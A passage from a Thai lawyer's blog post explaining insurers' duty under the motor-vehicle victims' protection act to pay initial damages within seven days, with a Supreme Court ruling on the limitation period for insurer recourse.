<p>สำนักงานกองทุนทดแทนผู้ประสบภัย ตั้งอยู่ที่ <strong>สำนักงานคณะกรรมการกำกับและส่งเสริมการประกอบธุรกิจประกันภัย (คปภ.)</strong><strong> </strong>22/79 ถนนรัชดาภิเษก แขวงจันทรเกษม เขตจตุจักร กรุงเทพมหานคร และสำนักงานคุ้มครองผู้เอาประกันภัยเขตทั้ง 4 เขต เขต 1 พระโขนง เขต 2 บางเขน เขต 3 ธนบุรี เขต 4 ตลิ่งชัน สำหรับในต่างจังหวัด สามารถติดต่อได้ที่ สำนักงานประกันภัยจังหวัดทุกจังหวัด</p>
<p>13.ผู้ประสบภัยที่เป็นผู้ขับขี่และเป็นฝ่ายผิด หรือไม่มีผู้ใดรับผิดตามกฎหมาย จะได้รับการชดใช้เฉพาะค่าเสียหายเบื้องต้นเท่านั้น</p>
<p>14.ผู้ประสบภัยสามารถเรียกร้องค่าสินไหมทดแทนในส่วนที่เกินกว่าความคุ้มครองตามกฎหมายนี้ผู้จากกระทำละเมิดและผู้กระทำความผิดต้องได้รับโทษทางอาญาด้วย</p>
<p>15.ในกรณีที่รถตั้งแต่สองคันขึ้นไปก่อให้เกิดความเสียหายแก่ผู้ประสบภัยซึ่งอยู่ในรถ ให้บริษัทที่รับประกันภัยรถแต่ละคันนั้นจ่ายค่าเสียหายเบื้องต้นให้แก่ผู้ประสบภัยที่อยู่ในรถคันที่เอาประกันภัยกับบริษัท แต่ถ้าผู้ประสบภัยเป็นผู้ประสบภัยเป็นผู้ที่อยู่นอกรถ (อาจเดินอยู่บนถนน หรือในบ้าน ฯลฯ) ให้บริษัทที่รับประกันภัยรถที่ก่อเหตุแต่ละคันนั้น ร่วมกันจ่ายค่าเสียหายเบื้องต้น ให้แก่ผู้ประสบภัยทุกคนโดยเฉลี่ยจ่ายในอัตราส่วนที่เท่ากัน</p>
<p>16.ในกรณีที่บริษัท หรือเจ้าของรถ บอกเลิก กรมธรรม์ประกันภัยก่อนครบกำหนดความคุ้มครอง (ก่อนวันสิ้นสุดอายุสัญญา) ไม่ว่าด้วยเหตุใด บริษัท ต้องแจ้งการบอกเลิกนั้นให้นายทะเบียนทราบ และเจ้าของรถ ต้องส่งคืนเครื่องหมาย (สติกเกอร์) แสดงว่ามีการประกันภัยให้แก่นายทะเบียน (อธิบดีกรมการประกันภัยหรือผู้ซึ่งนายทะเบียนมอบหมาย) หรือทำให้เครื่องหมายนั้นใช้ต่อไม่ได้</p>
<p><strong>17.</strong><strong>บทกำหนดโทษ กฎหมายนี้ได้กำหนดโทษของการไม่ปฏิบัติตามกฎหมายไว้หลายกรณีด้วยกัน</strong> อาทิ</p>
<p>17.1 เจ้าของรถหรือผู้เช่าซื้อ (รวมทั้งผู้นำรถจดทะเบียนต่างประเทศเข้ามาใช้ในประเทศไทย) ไม่จัดให้มีการประกันภัย มีโทษปรับตามกฎหมาย</p>
<p>17.2 ผู้ใดนำรภที่ไม่ได้จัดให้มีการประกันภัยไปใช้มีโทษปรับตามกฎหมาย</p>
<p>17.3 เจ้าของรถหรือผู้เช่าซื้อ ไม่ติดเครื่องหมาย ไม่ส่งคืนเครื่องหมาย ไม่ทำลายเครื่องหมาย หรือนำเครื่องหมายที่ต้องส่งคืนไปติดที่รถ จะมีความผิดและมีโทษปรับตามกฎหมาย</p>
<p><strong>17.4 </strong><strong>ผู้ประสบภัยผู้ใดยื่นขอรับค่าเสียหายเบื้องต้นโดยทุจริตหรือเป็นหลักฐานอันเป็นเท็จ มีโทษทั้งปรับและจำ</strong></p>
<p>17.5 บริษัทประกันภัยไม่จ่ายค่าเสียหายเบื้องต้นให้แก่ผู้ประสบภัยภายใน 7 วันนับแต่วันที่ได้รับการร้องขอจากผู้ประสบภัยหรือทายาท มีโทษปรับตามกฎหมาย</p>
<ul>
<li>บริษัทประกันภัยใดที่ไม่รับประกันภัยตามกฎหมายนี้มีโทษปรับ</li>
</ul>
<p>&nbsp;</p>
<p><strong> </strong></p>
<p><strong>ตามพระราชบัญญัติคุ้มครองผู้ประกันภัยจากรถ หากมีความเสียหายเกิดขึ้น ผู้รับประกันภัยจะต้องจ่ายค่าเสียหายเบื้องต้น ไปโดยไม่ต้องพิสูจน์ความผิดก่อนเสมอ</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>จากกรณีตามประเด็นดังกล่าวมีคำพิพากษาศาลฎีกาที่ศึกษาเป็นตัวอย่างดังต่อไปนี้</strong></p>
<p><strong>คำพิพากษาศาลฎีกาที่ ๒๑๒๒/๒๕๕๙</strong></p>
<p>ช. เอาประกันภัยรถจักรยานยนต์ไว้กับโจทก์ เป็นการเอาประกันภัยตาม พ.ร.บ.คุ้มครองผู้ประสบภัยจากรถ พ.ศ.2535 <strong>ซึ่งมาตรา </strong><strong>7 </strong><strong>บังคับให้เจ้าของรถซึ่งใช้รถหรือมีรถไว้เพื่อใช้ต้องจัดให้มีการประกันความเสียหายสำหรับผู้ประสบภัย หากมีความเสียหายเกิดขึ้นแก่ผู้ประสบภัยจากรถที่โจทก์รับประกันภัยไว้ โจทก์ต้องจ่ายค่าเสียหายเบื้องต้นแก่ผู้ประสบภัยให้เสร็จสิ้นภายใน </strong><strong>7 </strong><strong>วัน นับแต่ที่ได้รับ คำร้องขอ โดยไม่ต้องรอการพิสูจน์ความผิดตามที่บัญญัติไว้ในมาตรา </strong><strong>20 </strong><strong>และ </strong><strong>25</strong> เมื่อได้จ่ายค่าเสียหายเบื้องต้นแก่ผู้ประสบภัยไปแล้วเป็นจำนวนเท่าใด โจทก์มีสิทธิไล่เบี้ยเอาแก่บุคคลภายนอกซึ่งเป็นผู้กระทำให้เกิดความเสียหายได้ตามมาตรา 31 อันเป็นสิทธิที่เกิดขึ้นโดยผลของกฎหมายซึ่งบัญญัติไว้เป็นการเฉพาะ มิใช่เป็นเรื่องโจทก์รับช่วงสิทธิของผู้ประสบภัยมาฟ้องไล่เบี้ยเอาแก่จำเลยทั้งไม่เข้าเหตุที่จะรับช่วงสิทธิได้ตาม ป.พ.พ. มาตรา 880 เพราะผู้ประสบภัยไม่ใช่ผู้เอาประกันภัย โดยเดิม พ.ร.บ.คุ้มครองผู้ประสบภัยจากรถ พ.ศ.2535 มาตรา 31 วรรคสอง แก้ไขเพิ่มเติมโดยมาตรา 12 แห่ง พระราชบัญญัติคุ้มครองผู้ประสบภัยจากรถ พ.ศ.2535 (ฉบับที่ 3) พ.ศ.2540 บัญญัติให้การใช้สิทธิไล่เบี้ยต้องกระทำภายใน 1 ปี นับแต่วันรู้ตัว ผู้ซึ่งต้องรับผิด แต่ทั้งนี้ต้องไม่เกิน 5 ปี นับแต่วันที่ได้จ่ายเงินค่าสินไหมทดแทนให้แก่ผู้ประสบภัย แต่ต่อมามี พ.ร.บ.คุ้มครองผู้ประสบภัยจากรถ พ.ศ.2535 (ฉบับที่ 4) พ.ศ.2550 มาตรา 11 ซึ่งเป็นกฎหมายที่มีผลใช้บังคับในขณะเกิดเหตุ ให้ยกเลิกวรรคสองของมาตรา 31 แห่ง พ.ร.บ.คุ้มครองผู้ประสบภัยจากรถ พ.ศ.2535 ซึ่งแก้ไขเพิ่มเติมโดย พระราชบัญญัติคุ้มครองผู้ประสบภัยจากรถ พ.ศ.2535 (ฉบับที่ 3) พ.ศ.2540 โดยมิได้มีการแก้ไขเพิ่มเติมให้ใช้ข้อความใหม่แทนข้อความเดิมที่ถูกยกเลิกไป จึงเป็นกรณีที่ไม่มีกฎหมายบัญญัติเรื่องอายุความไล่เบี้ยไว้โดยเฉพาะ จึงต้องใช้อายุความ 10 ปี ตาม ป.พ.พ. มาตรา 193/30 เมื่อนับระยะเวลาตั้งแต่ที่โจทก์จ่ายค่าเสียหายเบื้องต้นให้แก่ผู้ประสบภัยเมื่อวันที่ 6 พฤศจิกายน 2552 จนถึงวันที่โจทก์ฟ้องคดี ยังไม่พ้นกำหนด 10 ปี สิทธิเรียกร้องของโจทก์จึงยังไม่ขาดอายุความ</p>
<p><strong> </strong></p>
<p><strong>         ดังนั้นพอสรุปได้ว่า </strong>ตามพระราชบัญญัติคุ้มครองผู้ประกันภัยจากรถ หากมีความเสียหายเกิดขึ้น บริษัทประกันภัยฯ จะต้องจ่ายค่าเสียหายเบื้องต้นโดยทันที</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F&text=%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%9A%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B9%89%E0%B8%99+%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%B1%E0%B8%A2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%88%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F&text=%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%9A%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B9%89%E0%B8%99+%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%B1%E0%B8%A2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%88%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F04%2F25%2F%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a0%25e0%25b8%25b1%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%2584%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2021-04-25T04:03:19+07:00"><meta itemprop="dateModified" content="2021-04-25T04:03:19+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="ค่าเสียหายเบื้องต้น บริษัทประกันภัยมีหน้าที่ต้องจ่ายทันทีหรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2021/04/12344.png"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-16412","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/10/23/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b8%b8%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3-2/"  rel="bookmark" title="อายุความ กับสัญญาก่อสร้าง?">อายุความ กับสัญญาก่อสร้าง?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-23T08:45:38+07:00" >October 23, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/01/09/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9b%e0%b8%81%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87555/"  rel="bookmark" title="ทนายความต้องมี รวมแบบพิมพ์ศาลคดีปกครอง อับเดต2563">ทนายความต้องมี รวมแบบพิมพ์ศาลคดีปกครอง อับเดต2563</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T06:19:56+07:00" >January 9, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/11/27/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%a1%e0%b8%b5%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%a7%e0%b9%88%e0%b8%b2/"  rel="bookmark" title="ออกเช็คโดยมีข้อตกลงว่าจะไม่ดำเนินคดีอาญา สามารถทำได้หรือไม่">ออกเช็คโดยมีข้อตกลงว่าจะไม่ดำเนินคดีอาญา สามารถทำได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-27T17:08:51+07:00" >November 27, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

